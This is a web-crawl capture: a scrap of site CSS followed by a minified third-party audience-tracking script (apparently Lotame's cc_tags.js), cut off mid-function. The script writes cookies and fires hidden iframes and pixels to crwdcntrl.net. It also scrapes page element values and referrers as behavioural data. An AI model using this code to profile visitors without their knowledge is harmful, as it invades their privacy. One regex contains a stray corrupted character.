img{margin-right:5px;margin-bottom:5px;vertical-align:middle;box-shadow:none}.wpcnt{text-align:center;line-height:2}.wpa{position:relative;overflow:hidden;display:inline-block;max-width:100%}.wpa-about{position:absolute;top:5px;left:0;right:0;display:block;margin-top:0;color:#888;font:10px/1 "Open Sans",Arial,sans-serif!important;text-align:left!important;text-decoration:none!important;opacity:.85;border-bottom:none!important;box-shadow:none!important}.wpa .u>div{display:block;margin-top:5px;margin-bottom:1em}div.wpa>div{margin-top:20px}.wpa .u
.adsbygoogle{display:block;margin-top:17px;margin-bottom:1em;background-color:transparent}.widget_eu_cookie_law_widget.widget{border:none;bottom:1em;display:none;left:1em;margin:0;padding:0;position:fixed;right:1em;width:auto;z-index:50001}#eu-cookie-law{background-color:#fff;border:1px
solid #dedede;color:#2e4467;font-size:12px;line-height:1.5;overflow:hidden;padding:6px
6px 6px 15px;position:relative}#eu-cookie-law a,#eu-cookie-law a:active,#eu-cookie-law a:visited{color:inherit;cursor:inherit;text-decoration:underline}#eu-cookie-law a:hover{cursor:pointer;text-decoration:none}#eu-cookie-law.negative{background-color:#000;border:none;color:#fff}#eu-cookie-law input,#eu-cookie-law input:focus,#eu-cookie-law input:hover{background:#f3f3f3;border:1px
solid #dedede;border-radius:4px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#2e4453;cursor:pointer;display:inline;float:right;font-family:inherit;font-size:14px;font-weight:inherit;line-height:inherit;margin:0
0 0 5%;padding:8px
12px;position:static;text-transform:none}#eu-cookie-law.negative input,#eu-cookie-law.negative input:focus,#eu-cookie-law.negative input:hover{background:#282828;border-color:#535353;color:#fff}@media (max-width:600px){#eu-cookie-law{padding-bottom:55px}#eu-cookie-law
input.accept{bottom:8px;position:absolute;right:8px}}.flickr-images{text-align:center}.flickr-size-thumbnail .flickr-images{-ms-flex-line-pack:justify;align-content:space-between;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:center;justify-content:center}.flickr-images
img{max-width:100%;margin:5px}

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/js/cc_tags.js
body_size: 10280
content:
(function(){var ccJs=function(options){var mode="BCP";var useFPC=false;var cmp={daisybit:null,wait:250,done:0,start:0};var baseDomain=".crwdcntrl.net";var validPrefix=["bcp","cn"];var bcpDomainPrefix="bcp",async_props={async:false,asyncBehaviors:{},asyncOpportunityIds:[],asyncOpportunities:[]},behaviors={},bcpd_callback=null,consentSetCB=null,consentGetCB=null,pv="pv\x3dy",dobcp=false,placementOpps={p:[],pt:[]};var _cc_idCkeName="_cc_id";var domain=document.domain,test=false,sep="/",delim="/",autoFire=
false;var _cc_testCkeName="_cc_cc";var _cc_testCkeVal="ctst";var client,bcpClient;client=bcpClient=7077;var networkClient={id:7077,useFirstPartyDomain:"never",domainPrefix:"",cookieDomain:"",cookieDomainIDN:""};var mappedClientList=[];var clientLookupTable={};function strEndsWith(str,substr){var lastIndex=str.lastIndexOf(substr);return lastIndex>-1&&lastIndex+substr.length===str.length}function resolveClient(host){if(!mappedClientList)return networkClient;var candidates=[];var currentClient,i;for(i=
0;i<mappedClientList.length;i++){currentClient=mappedClientList[i];if((currentClient["domain"]===host||currentClient["punyDomain"]===host)&&(currentClient["matchType"]==="ALL"||currentClient["matchType"]==="EXACT"))return clientLookupTable[currentClient.id];if((strEndsWith(host,"."+currentClient["domain"])||strEndsWith(host,"."+currentClient["punyDomain"]))&&(currentClient["matchType"]==="UNDER"||currentClient["matchType"]==="ALL"))candidates.push(currentClient)}var winningIndex=host.length;var returnClient=
networkClient;for(i=0;i<candidates.length;i++){var curIndex=host.lastIndexOf(candidates[i]["domain"]);if(curIndex<0)curIndex=host.lastIndexOf(candidates[i]["punyDomain"]);if(curIndex<winningIndex&&curIndex>=0){winningIndex=curIndex;returnClient=clientLookupTable[candidates[i].id]}}return returnClient}var actualClient=resolveClient(location.host);bcpClient=actualClient.id;function shouldUseFirstPartyDomain(){switch(actualClient.useFirstPartyDomain.toUpperCase()){case "NEVER":return false;case "ALWAYS":return true;
case "USERAGENT":return/^(?!.*chrome.*).*safari\/\d+.*/.test(navigator.userAgent.toLowerCase())}}function resolveFirstPartyHost(){if(!shouldUseFirstPartyDomain())return"";var client=actualClient;var domain="";if(client.domainPrefix&&client.domainPrefix!="")domain=client.domainPrefix+".";domain+=client.cookieDomain;return domain}var firstPartyHost=resolveFirstPartyHost();var useFirstPartyDomain=shouldUseFirstPartyDomain();useFPC=false;function setTest(testOn){if(typeof testOn!="undefined"&&(testOn==
true||testOn==false))test=testOn}var ns,running=document.getElementById("LOTCC_"+client);if(running){var qs=parseQuery(running.src.replace(/^[^\?]+\??/,""));ns=qs["ns"]||"LOTCC_"+client;if(mode=="BCP"){autoFire=!!(qs["autobcp"]||false);if(typeof qs["pre"]!="undefined")setBCPDomainPrefix(qs["pre"][0]);if(typeof qs["cmpwait"]!="undefined")setCMPWait(qs["cmpwait"][0]);delete qs["ns"];delete qs["autobcp"];delete qs["pre"];delete qs["cmpwait"];for(var type in qs)if(isArray(qs[type]))for(var i=0,beh;beh=
qs[type][i++];)add(type,beh)}}else ns="LOTCC_"+client;if(!(ns in window))window[ns]={};function parseQuery(query){var params={};if(!query)return params;var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var key_val=pairs[i].split("\x3d");if(!key_val||key_val.length!=2)continue;var key=unescape(key_val[0]);var val=unescape(key_val[1]);val=val.replace(/\+/g," ");params[key]&&params[key].push?params[key].push(val):params[key]=[val]}return params}function isArray(v){return v&&typeof v==="object"&&
typeof v.length==="number"&&!v.propertyIsEnumerable("length")}function getDefinedValue(overrideVal,defaultVal){if(typeof overrideVal!="undefined"&&overrideVal!=null)return overrideVal;else return defaultVal}function append(url,val,vr,delimArg){if(typeof val!="undefined"&&val.length>0){var delimToUse=getDefinedValue(delimArg,delim);var vals;if(isArray(val))vals=val;else vals=val.split(",");var vn=delimToUse+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function setBCPDomainPrefix(prefix){if(validPrefix.indexOf(prefix)>
0)bcpDomainPrefix=prefix;else if(typeof console!="undefined")console.log(prefix+" is not valid")}function baseURL(is_pv,version,domainArg,sepArg,delimArg){if(typeof version=="undefined"||version==null)version="5";is_pv=!namespace.pvdone;var domainToUse;if(typeof domainArg!="undefined"&&domainArg!=null)domainToUse=domainArg;else domainToUse=getDomain();var url=getPrefix()+domainToUse;var sepToUse=getDefinedValue(sepArg,sep);var delimToUse=getDefinedValue(delimArg,delim);url+="/"+version+sepToUse+"c\x3d"+
bcpClient+delimToUse+"rand\x3d"+getRandomNumber();if(cmp["daisybit"]!=null)url+=delimToUse+"db\x3d"+cmp["daisybit"];if(is_pv&&mode=="BCP")url+=delimToUse+pv;return url}function getRandomNumber(){var min=1E8;var max=999999999;var randomnumber=Math.floor(min+(max-min)*Math.random());return randomnumber}function getPrefix(){return(document.location.protocol=="https:"?"https:":"http:")+"//"}function getCookie(cookieName){var cookieValue=null;var cookieString=""+document.cookie;if(cookieString.length!=
0){var cookieMatch=cookieString.match(cookieName+"\x3d([^;]*)");if(typeof cookieMatch!="undefined"&&cookieMatch!=null)cookieValue=cookieMatch[1]}return cookieValue}function handleCookies(data){var firstPartyCookieDomain=getFirstPartyCookieDomain(data);var cookieSuccess=false;if(firstPartyCookieDomain!=null)if(data.cookies&&data.cookies!="undefined"&&data.cookies!=null&&data.cookies.length>0)cookieSuccess=writeCookies(data.cookies,firstPartyCookieDomain);return cookieSuccess}function getFirstPartyCookieDomain(data){var cookieDomain=
null;if(typeof data!=="undefined"&&data.domain&&data.domain!="undefined"&&data.domain!=null&&actualClient.cookieDomain.length>0){var domainCandidate=document.domain;if(actualClient.cookieDomain=="."+domainCandidate||actualClient.cookieDomain===domainCandidate)cookieDomain=actualClient.cookieDomain;else if(actualClient.cookieDomainIDN=="."+domainCandidate||actualClient.cookieDomainIDN===domainCandidate)cookieDomain=actualClient.cookieDomainIDN;else if(domainCandidate.indexOf(actualClient.cookieDomain)!==
-1)cookieDomain=actualClient.cookieDomain;else if(domainCandidate.indexOf(actualClient.cookieDomainIDN)!==-1)cookieDomain=actualClient.cookieDomainIDN}return cookieDomain}function writeCookies(cookieArray,domainArg){if(typeof cookieArray!="undefined"&&cookieArray!=null){var cookieCount=cookieArray.length;for(var i=0;i<cookieCount;i++){var cookie=cookieArray[i];if(cookie.name=="undefined"||cookie.name==null||cookie.value=="undefined"||cookie.value==null)continue;var cookieString="";cookieString+=cookie.name+
"\x3d"+cookie.value+";";var kvs=new Object;kvs["domain"]=domainArg;kvs["path"]=getCookiePropertyWithDefault(cookie,"path","/");var maxAge=getCookieProperty(cookie,"maxAge");if(maxAge!=-1){var d=new Date;d.setTime(d.getTime()+maxAge*1E3);kvs["expires"]=d.toGMTString()}var val;for(var key in kvs){val=kvs[key];if(typeof val!="undefined"&&val!=null)cookieString+=key+"\x3d"+val+";"}document.cookie=cookieString}return true}return false}function writeTestCookie(returnedDomain){document.cookie=_cc_testCkeName+
"\x3d"+_cc_testCkeVal+";"+"domain\x3d"+returnedDomain+";";var cookieValue=getCookie(_cc_testCkeName);if(cookieValue==_cc_testCkeVal)return true;else return false}function getCookieProperty(cookie,property){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return null}function getCookiePropertyWithDefault(cookie,property,defaultVal){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return defaultVal}options=options||{};var namespace=
"namespace"in options?options.namespace:window[ns];namespace.pvdone="pvdone"in options?options.pvdone:false;namespace.loaded="loaded"in options?options.loaded:false;namespace.dropSyncPixels="dropSyncPixels"in options?options.dropSyncPixels:true;namespace.runOptimus="runOptimus"in options?options.runOptimus:true;if(!client)return false;var addEvent=function(){if(document.addEventListener)return function(obj,sEvent,func){obj.addEventListener(sEvent,func,false);return true};else if(document.attachEvent)return function(obj,
sEvent,func){obj.attachEvent("on"+sEvent,func);return true};else return function(obj,sEvent,func){return false}}();for(var prop in async_props)if(prop in namespace)async_props[prop]=namespace[prop];else if("LOTCC"in window&&typeof LOTCC==="object"&&prop in LOTCC)async_props[prop]=LOTCC[prop];namespace.enableDiv=function(){};namespace.enableNamedDiv=function(){};namespace.fillDiv=function(){};namespace.add=add;namespace.addBehavior=addBehavior;namespace.addInterest=addInterest;namespace.addAction=
addAction;namespace.addMedia=addMedia;namespace.bcp=bcp;namespace.bcpd=bcpd;namespace.bcpw=bcpw;namespace.bcpf=bcpf;namespace.bcpdpv=bcpdpv;namespace.setTest=setTest;namespace.setBCPDomainPrefix=setBCPDomainPrefix;namespace.setConsent=setConsent;namespace.getConsent=getConsent;namespace.getConsentCB=getConsentCB;namespace.setConsentCB=setConsentCB;LOTCC=namespace;addEvent(window,"load",doneload);addEvent(window,"load",loadAsync);if(autoFire)bcp();function getConsentPre(){return getPrefix()+"privacy"+
baseDomain+"/consent"}function setConsent(cb,c,co){consentSetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/set?c\x3d"+c+(useFPC?"\x26fpc\x3dy":"")+"\x26callback\x3d"+ns+".setConsentCB\x26rand\x3d"+getRandomNumber());if(co.hasOwnProperty("analytics"))t.src+="\x26ca\x3d"+(co.analytics?1:0);if(co.hasOwnProperty("datasharing"))t.src+="\x26cds\x3d"+(co.datasharing?1:0);if(co.hasOwnProperty("targeting"))t.src+="\x26cta\x3d"+(co.targeting?1:0);
if(co.hasOwnProperty("crossdevice"))t.src+="\x26ccd\x3d"+(co.crossdevice?1:0);t.id="_lotconsentset";document.body.appendChild(t)}function fpcPidAppend(url){if(useFPC){var id=getCookie(_cc_idCkeName);if(id!=null)url+="\x26pid\x3d"+id}return url}function getConsent(cb,c){consentGetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/get?c\x3d"+c+"\x26callback\x3d"+ns+".getConsentCB\x26rand\x3d"+getRandomNumber());t.id="_lotconsentget";document.body.appendChild(t)}
function getConsentCB(data){var scriptTag=document.getElementById("_lotconsentget");document.body.removeChild(scriptTag);consentGetCB(data["Profile"])}function setConsentCB(data){var scriptTag=document.getElementById("_lotconsentset");document.body.removeChild(scriptTag);if(!useFPC||data["cookies"]=="undefined"||data["cookies"]!=null&&data["cookies"].length==0||handleCookies(data))consentSetCB(data["Profile"]);else consentSetCB({error:201})}function flash(msg){var div;if(div=document.getElementById("LOTCC.status"))div.innerHTML=
msg}function add(name,id){if(behaviors[name]==null)behaviors[name]=new Array;var entry=behaviors[name];entry[entry.length]=encodeURIComponent(id)}function addBehavior(id){add("b",id)}function addAction(id){add("act",id)}function addInterest(id){add("int",id)}function addMedia(id){add("med",id)}function addMemberId(id){}function addContentId(id){}function addOpportunityId(id){placementOpps.p.push(id)}function addOpportunity(tag){placementOpps.pt.push(tag)}function appendInternal(url,vals,vr){if(typeof vals!=
"undefined"&&vals.length>0){var vn=delim+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function appendAll(url){for(var type in behaviors)url=appendInternal(url,behaviors[type],type);for(var pl_type in placementOpps)url=append(url,placementOpps[pl_type],pl_type);if(placementOpps.p.length>0||placementOpps.pt.length>0)url=append(url,"y","dp");if(async_props.async)url=append(url,"y","async");return url}function getDomain(){if(useFirstPartyDomain)return"bcp."+(test?"test.":"")+firstPartyHost;
else return test?"bcp.test.lotame.com":bcpDomainPrefix+baseDomain}function setCMPWait(waitMs){cmp.wait=waitMs}function bcp(){if(typeof __cmp!="undefined"){setTimeout(function(){if(cmp.done==0){cmp.done=2;add("cmp","1");add("cmpto",cmp.wait);bcpinternal()}},cmp.wait);cmp.start=Date.now();__cmp("getConsentData",null,function(val,success){cmp.daisybit=val["consentData"];if(cmp.done==0){cmp.done=1;add("cmpwait",Date.now()-cmp.start);add("cmp","1");bcpinternal()}})}else bcpinternal()}function bcpinternal(){namespace.loaded?
firebcp():dobcp=true}function bcpdpv(){var pvbak=namespace.pvdone;namespace.pvdone=true;bcpd();namespace.pvdone=pvbak}function bcpd(cb){var url=appendAll(baseURL(false));pixel(url,cb)}function bcpw(){var len=arguments.length;if(len>0)for(var i=0;i<len;i+=2)if(i+1<len)add(arguments[i],arguments[i+1]);bcpd()}function pixel(url,cb){var pi=new Image;pi.onload=img_done;pi.onerror=img_done;pi.onabort=img_done;bcpd_callback=cb;reset(url);pi.src=url}function img_done(url){if(bcpd_callback)bcpd_callback()}
function reset(url){behaviors={};placementOpps={p:[],pt:[]};if(typeof lotbcp!="undefined")lotbcp="";if(typeof lotact!="undefined")lotact="";if(typeof lotint!="undefined")lotint="";if(typeof lotmed!="undefined")lotmed="";if(url&&url.indexOf(pv)>0)namespace.pvdone=true}function bcpf(){firebcp();dobcp=false}function firebcp(){if(namespace.runOptimus)try{bindTriggers()}catch(exception){}if(namespace.dropSyncPixels){var url=generateFirebcpURL("5");try{var tempIFrame=document.createElement("iframe");tempIFrame.setAttribute("id",
"LOTCCFrame"+new Date);url=append(url,"ifr","rt");tempIFrame.setAttribute("src",url.replace(/'/g,"%27"));tempIFrame.setAttribute("title","empty");tempIFrame.setAttribute("tabindex","-1");tempIFrame.setAttribute("role","presentation");tempIFrame.style.border="0px";tempIFrame.style.width="0px";tempIFrame.style.height="0px";tempIFrame.style.display="block";document.body.appendChild(tempIFrame)}catch(exception){var pixel=new Image(1,1);pixel.src=url.replace(/'/g,"%27")}}reset(url)}function generateFirebcpURL(version){var url=
appendAll(baseURL(true,version));if(typeof lotbcp!="undefined")url=append(url,lotbcp,"b");if(typeof lotact!="undefined")url=append(url,lotact,"act");if(typeof lotint!="undefined")url=append(url,lotint,"int");if(typeof lotmed!="undefined")url=append(url,lotmed,"med");return url}function doneload(){if(dobcp)bcpf();namespace.loaded=true}function loadAsync(){if(async_props.async)try{for(type in async_props.asyncBehaviors)for(var i=0,b;b=async_props.asyncBehaviors[type][i++];)add(type,b);for(var i=0,id;id=
async_props.asyncOpportunityIds[i++];)addOpportunityId(async_props.asyncOpportunityIds[id]);for(var i=0,tag;tag=async_props.asyncOpportunities[i++];)addOpportunity(async_props.asyncOpportunities[tag]);bcp()}catch(e){}}var placement_rules=[],addTrigger=addOptimusRule;function bindTriggers(){placement_rules.sort(function(a,b){var regex=/^#/;if(regex.test(a.element)&&!regex.test(b.element))return-1;if(!regex.test(a.element)&&regex.test(b.element))return 1;return 0});for(var i=0,pl;pl=placement_rules[i++];)pl.process();
if(OptimusRule.element_cache.length>0)for(var i=OptimusRule.element_cache.length-1;i>=0;i--){var el=OptimusRule.element_cache[i][0];var handlers=OptimusRule.element_cache[i][1];for(var ev in handlers)addEvent(el,ev,function(h){var evt_el=el;return function(evt){for(var j=0,callback;callback=h[j++];)callback.call(evt_el,evt);var b_count=0;for(var type in behaviors)b_count++;if(b_count>0)bcpw()}}(handlers[ev]));delete OptimusRule.element_cache[i];OptimusRule.element_cache.length--}}function addOptimusRule(r){var o=
new OptimusRule(r);return o.process()}function addHapaxRule(r){var h=new HapaxRule(r);return h.process()}function addPlacementRule(r){placement_rules.push(new PlacementRule(r))}function OptimusRule(o){o=o||{};this.location=o.location||null;this.rule_id=o.opr||null;this.element=o.element||null;this.event=o.event||null;this.location_matches=null;this.element_matches=null;this.current_document=document;for(var bt in o)if(typeof o[bt]==="object"&&o[bt]!==null&&o[bt].length>0){this.behavior_type=bt;this.behavior=
o[bt][0]}}OptimusRule.prototype={process:function(){var rule_matches=0;if(!this.is_valid())return false;for(var href in this.document_map){if(this.document_map[href]===null)continue;var loc_match=null;try{var re=new RegExp(this.location);loc_match=re.exec(href)}catch(e){this.add("opterr")}if(loc_match===null)continue;this.location_matches=loc_match;var doc=this.document_map[href];if(this.element!==null){this.query_regex.lastIndex=0;var query_element=this.query_regex.test(this.element)?this.element:
"{{#"+this.element+"}}";var elm_match=this.query(query_element,doc);if(elm_match.length==0&&this.event==null)continue;var missing_property=false;for(var i=0,el;el=elm_match[i++];)if(typeof el["property_name"]!=="undefined"&&el["property_name"]!==null&&el["property_content"]===null)missing_property=true;if(missing_property)continue;this.element_matches=elm_match;this.event!==null?this.create_event(doc):this.match(doc);rule_matches++}else{this.match(doc);rule_matches++}}return rule_matches},match:function(doc){var matches=
this.query(this.behavior,doc);var p_behavior=this.behavior;for(var i=0,m;m=matches[i++];)p_behavior=p_behavior.replace(m.expression,m.property_content!==null?m.property_content:"");p_behavior=p_behavior.replace(this.query_regex,"");if(this.location_matches!==null&&this.location_matches.length>0)for(var i=0;i<this.location_matches.length;i++){var sub_regex=new RegExp("\\$"+i.toString()+"\\b");p_behavior=p_behavior.replace(sub_regex,this.location_matches[i])}if(p_behavior!==""){p_behavior="#OpR#"+this.rule_id+
"#"+decodeURI(p_behavior);this.add(p_behavior)}return p_behavior},add:function(b){add(this.behavior_type,b)},create_event:function(doc){var bind_to=[];if(this.element_matches.length>0)for(var i=0;i<this.element_matches.length;i++)for(var j=0;j<this.element_matches[i]["elements"].length;j++)bind_to.push(this.element_matches[i]["elements"][j]);else if(this.element_matches.length==0&&this.event=="click")bind_to.push(doc);else return false;var create_callback=function(curr_elm,inst){var curDoc=doc;return function(evt){if(curr_elm===
curDoc&&inst.element!==null){var els=inst.query(inst.element,curDoc);if(els.length==0)return;for(var i=0,el_list;el_list=els[i++];){var found=false;if(el_list.elements&&el_list.elements.length>0)for(var j=0,el;el=el_list.elements[j++];)if(evt.target&&evt.target==el||evt.srcElement&&evt.srcElement==el){inst.match(curDoc);found=true;break}if(found)break}}else if(this===curr_elm)inst.match(curDoc)}};for(var i=0,curr_elm;curr_elm=bind_to[i++];){if(!(curr_elm.nodeType&&(curr_elm.nodeType==1||curr_elm.nodeType==
9)))continue;var found=false;for(var j=0,arr_elm;arr_elm=OptimusRule.element_cache[j++];){if(!isArray(arr_elm))continue;var cached_elm=arr_elm[0];var handler=arr_elm[1];if(curr_elm===cached_elm){if(!(this.event in handler))handler[this.event]=[];handler[this.event].push(create_callback(curr_elm,this));found=true}}if(found===false){var new_elm=[curr_elm,{}];new_elm[1][this.event]=[create_callback(curr_elm,this)];OptimusRule.element_cache.push(new_elm)}}return OptimusRule.element_cache},is_valid:function(){var valid=
true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.rule_id===null||isNaN(parseInt(this.rule_id,10)))valid=false;if(this.element!==null&&typeof this.element!=="string")valid=false;if(this.event!==null&&(this.element==null||typeof this.event!=="string"))valid=false;return valid},filter:function(c){var str=c.replace(/\<\/?[^>]+\/?\>/gi,"").replace(/\n|\t|\r/gi," ").replace(/\s{2,}/g," ").replace(/\[quote\][\s\S]*\[\/quote\]/gi,"");try{str=decodeURIComponent(str)}catch(e){}if(typeof client!==
"undefined"&&client==2241)str=str.replace(/[^\u0020-\u007e]/g,"");return str},query:function(q,doc){var matches=[],results,expr,selector,property,els,prefix;try{this.query_regex.lastIndex=0;while((results=this.query_regex.exec(q))!==null){expr=results[0];prefix=results[1]||"e";selector=results[2];property=results[4]||null;els=typeof OptimusRule.supported_sources[prefix]==="function"?OptimusRule.supported_sources[prefix].call(this,selector,property,doc):[];if(els.length>0)matches.push({expression:expr,
elements:els[0],property_name:property,property_content:els[1]})}}catch(e){this.add("opterr");matches=[]}return matches},query_regex:/([a-zA-Z]+)?\{\{([^}}]*)\}\}(\.([a-zA-Z0-9\._-]+))?/g,document_map:function(w,doc_map){doc_map[w.location.href]=w.document;var has_access=false;if(window.parent!=w){try{if(w.parent.location.href){has_access=true;return arguments.callee(w.parent,doc_map)}}catch(e){}if(!has_access)if(w.document.referrer!=="")doc_map[w.document.referrer]=null}return doc_map}(window,{})};
OptimusRule.element_cache=[];OptimusRule.supported_sources={e:function(s,p,d){p=p||"value";var els=this.query_by_selector(s,d);var props=[];for(var i=0,e;e=els[i++];){var prop_arr=p.split(".");for(var j=0;typeof e[prop_arr[j]]!=="undefined";j++)e=e[prop_arr[j]];if(j===prop_arr.length)props.push(this.filter(e.toString()))}var p_content=props.length>0?props.join(","):null;return els.length>0?[els,p_content]:[]},r:function(s,p,d){p=parseInt(p,10)||0;var re=new RegExp(s);var matches=re.exec(d.referrer);
var r_prop=matches!==null&&typeof matches[p]!=="undefined"?this.filter(matches[p]):null;return r_prop!==null?[matches,r_prop]:[]}};function HapaxRule(h){OptimusRule.call(this,h);this.behavior_type="ugc";this.behavior=h["ug"][0]||null}HapaxRule.prototype=new OptimusRule;HapaxRule.prototype.is_valid=function(){var valid=true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;if(this.event===
""||this.event===null||typeof this.event!=="string")valid=false;if(this.behavior===""||this.behavior===null||typeof this.behavior!=="object")valid=false;return valid};function PlacementRule(p){OptimusRule.call(this,p);this.placement_id=p.placement_id||null;this.placement=p.placement||null}PlacementRule.prototype=new OptimusRule;PlacementRule.prototype.process=function(){if(!this.is_valid)return false;var els=this.query(this.query_regex.test(this.element)?this.element:"{{"+this.element+"}}",document);
if(els.length<=0)return false;if(this.placement_id!==null)this.addOpportunityId();else if(this.placement!==null)this.addOpportunity();else return false;return true};PlacementRule.prototype.addOpportunityId=function(){addOpportunityId(this.placement_id)};PlacementRule.prototype.addOpportunity=function(){addOpportunity(this.placement)};PlacementRule.prototype.is_valid=function(){var valid=true;if((this.placement==null||typeof this.placement!=="string")&&(this.placement_id==null||isNaN(parseInt(this.placement_id,
10))))valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;return valid};(function(){var doc=document;var isIE=/(?!.*?opera.*?)msie(?!.*?opera.*?)/i.test(navigator.userAgent);var isWebKit=/webkit/i.test(navigator.userAgent);var cache={};var cacheOn=!isIE&&!isWebKit;var persistCache={};var _uid=0;var reg={trim:/^\s+|\s+$/g,quickTest:/^[^:\[>+~ ,]+$/,typeSelector:/(^[^\[:]+?)(?:\❶\:|$)/,tag:/^(\w+|\*)/,id:/^(\w*|\*)#/,classRE:/^(\w*|\*)\./,attributeName:/(\w+)(?:[!+~*\^$|=])|\w+/,
attributeValue:/(?:[!+~*\^$|=]=*)(.+)(?:\])/,pseudoName:/(\:[^\(]+)/,pseudoArgs:/(?:\()(.+)(?:\))/,nthParts:/([+-]?\d)*(n)([+-]\d+)*/i,combinatorTest:/[+>~ ](?![^\(]+\)|[^\[]+\])/,combinator:/\s*[>~]\s*(?![=])|\s*\+\s*(?![0-9)])|\s+/g,recursive:/:(not|has)\((\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*(\s*,\s*(\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*)*\)/gi};var arrayIt=function(a){if(!!(window.attachEvent&&!window.opera))return function(a){if(a instanceof Array)return a;
for(var i=0,result=[],m;m=a[i++];)result[result.length]=m;return result};else return function(a){return Array.prototype.slice.call(a)}}(null);function filter(a,tag){var r=[],uids={};if(tag)tag=new RegExp("^"+tag+"$","i");for(var i=0,ae;ae=a[i++];){ae.uid=ae.uid||_uid++;if(!uids[ae.uid]&&(!tag||ae.nodeName.search(tag)!==-1))r[r.length]=uids[ae.uid]=ae}return r}function getAttribute(e,a){if(!e)return null;if(a==="class"||a==="className")return e.className;if(a==="for")return e.htmlFor;return e.getAttribute(a)||
e[a]}function getByClass(selector,selectorRE,root,includeRoot,cacheKey,tag,flat){var result=[];if(!!flat)return selectorRE.test(root.className)?[root]:[];if(root.getElementsByClassName){result=arrayIt(root.getElementsByClassName(selector));if(!!includeRoot)if(selectorRE.test(root.className))result[result.length]=root;if(tag!="*")result=filter(result,tag);cache[cacheKey]=result.slice(0);return result}else if(doc.getElementsByClassName){result=arrayIt(doc.getElementsByClassName(selector));if(tag!="*")result=
filter(result,tag);cache[cacheKey]=result.slice(0);return result}var es=tag=="*"&&root.all?root.all:root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(selectorRE.test(e.className))result[result.length]=e;return result}function getById(selector,root,includeRoot,cacheKey,tag,flat){var rs,result=[];if(!!flat)return getAttribute(root,"id")===selector?[root]:[];if(root.getElementById)rs=root.getElementById(selector);else rs=doc.getElementById(selector);
if(rs&&getAttribute(rs,"id")===selector){result[result.length]=rs;cache[cacheKey]=result.slice(0);return result}var es=root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(getAttribute(e,"id")===selector){result[result.length]=e;break}return result}function getContextFromSequenceSelector(selector,roots,includeRoot,flat){var context,contextRE,tag,contextType="",result=[],tResult=[],root,rootCount,rootsLength;reg.id.lastIndex=reg.typeSelector.lastIndex=
reg.classRE.lastIndex=0;if(!reg.tag.test(selector))selector="*"+selector;context=reg.typeSelector.exec(selector)[1];roots=roots instanceof Array?roots.slice(0):[roots];rootsLength=roots.length;rootCount=rootsLength-1;if(reg.id.test(context)){contextType="id";tag=(tag=context.match(/^\w+/))?tag[0]:"*";context=context.replace(reg.id,"")}else if(reg.classRE.test(context)){contextType="class";tag=(tag=context.match(reg.tag))?tag[0]:"*";context=context.replace(reg.tag,"");contextRE=persistCache[context+
"RegExp"]||(persistCache[context+"RegExp"]=new RegExp("(?:^|\\s)"+context.replace(/\./g,"\\s*")+"(?:\\s|$)"));context=context.replace(/\./g," ")}while(rootCount>-1){root=roots[rootCount--];root.uid=root.uid||_uid++;var cacheKey=selector+root.uid;if(cacheOn&&cache[cacheKey]){result=result.concat(cache[cacheKey]);continue}if(contextType==="id")tResult=getById(context,root,includeRoot,cacheKey,tag,flat);else if(contextType==="class")tResult=getByClass(context,contextRE,root,includeRoot,cacheKey,tag,
flat);else{tResult=arrayIt(root.getElementsByTagName(context));if(!!includeRoot&&(root.nodeName.toUpperCase()===context.toUpperCase()||context==="*"))tResult[tResult.length]=root}result=rootsLength>1?result.concat(tResult):tResult;cache[cacheKey]=result.slice(0)}return result}var peppy={query:function(selectorGroups,root,includeRoot,recursed,flat){var elements=[];if(!recursed)selectorGroups=selectorGroups.replace(reg.trim,"").replace(/(\[)\s+/g,"$1").replace(/\s+(\])/g,"$1").replace(/(\[[^\] ]+)\s+/g,
"$1").replace(/\s+([^ \[]+\])/g,"$1").replace(/(\()\s+/g,"$1").replace(/(\+)([^0-9])/g,"$1 $2").replace(/['"]/g,"").replace(/\(\s*even\s*\)/gi,"(2n)").replace(/\(\s*odd\s*\)/gi,"(2n+1)");if(typeof root==="string")root=(root=getContextFromSequenceSelector(root,doc)).length>0?root:undefined;root=root||doc;root.uid=root.uid||_uid++;var cacheKey=selectorGroups+root.uid;if(cacheOn&&cache[cacheKey])return cache[cacheKey];reg.quickTest.lastIndex=0;if(reg.quickTest.test(selectorGroups)){elements=getContextFromSequenceSelector(selectorGroups,
root,includeRoot,flat);return cache[cacheKey]=elements.slice(0)}var groupsWorker,groups,selector;groupsWorker=selectorGroups.split(/\s*,\s*/g);groups=groupsWorker.length>1?[""]:groupsWorker;for(var gwi=0,tc=0,gi=0,g;groupsWorker.length>1&&(g=groupsWorker[gwi++])!==undefined;){var l,r;tc+=((l=g.match(/\(/g))?l.length:0)-((r=g.match(/\)/g))?r.length:0);groups[gi]=groups[gi]||"";groups[gi]+=groups[gi]===""?g:","+g;if(tc===0)gi++}var gCount=0;while((selector=groups[gCount++])!==undefined){reg.quickTest.lastIndex=
